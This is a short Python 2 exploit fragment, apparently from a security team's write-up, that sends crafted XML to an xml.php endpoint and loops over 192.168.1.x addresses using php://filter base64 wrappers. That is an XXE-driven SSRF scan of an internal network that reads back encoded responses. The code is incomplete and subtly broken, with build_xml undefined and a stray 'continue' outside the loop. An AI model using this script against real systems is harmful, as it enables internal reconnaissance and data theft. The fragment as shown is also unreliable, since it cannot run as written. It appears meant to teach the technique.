 def send_xml(xml):
    headers = {'Content-Type': 'application/xml'}
    x = requests.post('http://127.0.0.1/xml.php', data=xml, headers=headers, timeout=5).text
    coded_string = x.split(' ')[-2] # a little split to get only the base64 encoded value
    print coded_string
#   print base64.b64decode(coded_string)
for i in range(1, 255):
    try:
        i = str(i)
        ip = '192.168.1.' + i
        string = 'php://filter/convert.base64-encode/resource=http://' + ip + '/'
        print string
        build_xml(string)
    except:
      print "error"
continue
Gcow安全团队